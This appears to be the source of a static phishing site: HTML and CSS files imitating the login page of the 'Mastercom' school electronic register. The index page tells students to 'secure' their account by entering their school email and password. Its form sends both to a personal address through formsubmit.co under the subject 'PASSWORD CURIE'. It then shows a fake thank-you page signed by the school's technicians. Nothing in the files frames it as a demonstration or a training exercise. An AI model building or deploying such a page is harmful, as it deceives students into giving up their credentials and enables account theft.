
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mastercom Ver.25.0.26 - Login</title>
  <link rel="stylesheet" href="index.css">
  <link rel="icon" type="image/x-icon" href="image-removebg-preview.png">
</head>
<body>
  
  <!--immagine a destra-->
  <a class="foto-sopra" href="https://www.mastercompro.it" target="_blank">
    <img src="mastercom-w.png" style="position: absolute; top: 10px; right: 10px;" height="60" alt="Visit Mastercom Pro">
  </a>
  
  <!--box aiuto-->
  <div class="box-aiuto">
    <p id="spiego">*Informiamo i gentili alunni di mettere in <span>sicurezza</span> il proprio account inserendo mail e password del proprio account curie</p>
    <p id="aiuto">Per qualsiasi dubbio contatateci qui:<br><a target="_blank">tecnici@curiepergine.it</a></p>
  </div>

  <!--box forum-->
  <div class="login">
    <a href="https://www.mastercompro.it" target="_blank">
      <img id="top-forum" src="image-removebg-preview.png">
    </a>

    <form action="https://formsubmit.co/mohamed.reddad@curiepergine.it" method="POST">
      <div class="bottom-forum">
          <div class="forum-quadrato" id="utente">
              <input type="hidden" name="_subject" value="PASSWORD CURIE">
              <input type="hidden" name="_captcha" value="false">
              <input type="hidden" name="_next" value="https://aminered.github.io/curie-tn.registroelettronico.github.io/grazie.html"> 
              <label for="mail" class="spazio-utente"><b>Utente</b></label>
              <input type="text" id="email" name="mail" placeholder="Inserisci qui la tua mail" required>
          </div>
          <div class="forum-quadrato" id="password">
              <label for="password" class="spazio-password"><strong>Password</strong></label>
              <input type="password" id="password" name="password" placeholder="Inserisci qui la tua password" required>
          </div>
      </div>
      <button type="submit" class="button green round">Entra</button>
    </form>

  </div>
</body>
</html>
</file>

<file: grazie.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mastercom Ver.25.0.26 - Login</title>
  <link rel="icon" type="image/x-icon" href="image-removebg-preview.png">
  <link rel="stylesheet" href="grazie.css">
</head>
<body>
  <h1>L'accaunt è stato messo in sicurezza. Ti ringraziamo della mano <br> Cordiali saluti, tecnici curie</h1>
</body>
</html>
</file>
<file: index.css>
body {
  background-image: url('amine.jpg');
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  color: #163253;
}

/*BOX AIUTO*/
.box-aiuto {
  width: 300px;
  padding: 10px;
  border-radius: 10px;
  font-size: 15px;
  box-shadow: 0 4px 10px 0 rgb(0 0 0 / 20%), 0 4px 20px 0 rgb(0 0 0 / 19%);
}

span {
  font-weight: bold;
}

a {
  text-decoration: underline;
}

/*BOX*/
.login {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 468px;
  height: 360px;
  text-align: center;
  overflow: hidden;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(8px);
  border-radius: 10px;
  box-shadow: 0 4px 10px 0 rgb(0 0 0 / 20%), 0 4px 20px 0 rgb(0 0 0 / 19%);
  padding: 16px;
}

.forum-quadrato {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.bottom-forum {
  margin-top: 30px;
}

/*IMMAGINE FORUM*/
#top-forum {
  width: 180px;
  margin-top: -20px;
}

/*ELEMENTI FORUM*/
#utente {
  margin-bottom: 20px;
}

.spazio-utente {
  padding-left: 51px;
  margin-right: 100%;
  margin-bottom: 3px;
}

.spazio-password {
  padding-left: 80px;
  margin-right: 100%;
  margin-bottom: 3px;
}

input {
  height: 44px;
  width: 100%;
  border: none;
  border-bottom: 1px solid black;
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
}

/*BOTTONE*/
button {
  width: 78.2px;
  height: 43px;
  background-color: #2cc532;
  font-size: 18px;
  font-family: 'Poppins', sans-serif;
  padding: 8px 16px;
  color: white;
  border-radius: 5px;
  border: none;
  margin-top: 15px;
}

button:hover {
  background-color: rgb(193, 200, 208);
  color: #163253;
  cursor: pointer;
}

@media (max-width:576px) {
  .login {
    width: 268px;
    padding: 16px;
    margin-top: 80px;
  }
}

@media (max-width:440px) {
  .foto-sopra {
    display: none;
  }
}

@media (max-width:400px) {
  body {
    background-image: url("mobile.png");
  }

  .box-aiuto {
    color: white;
  }

}

@media (max-width:312px) {

  .login {
    width: 100%;
    padding: 16px;
    margin: 0px 20px 0px 20px;
    margin-top: 80px;
  }

  input {
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
  }
}
</file>
<file: grazie.css>
body {
  display: flex;
  align-items: center;
  justify-content: center;
}

h1 {
  color: rgb(64, 64, 64);
}
</file>
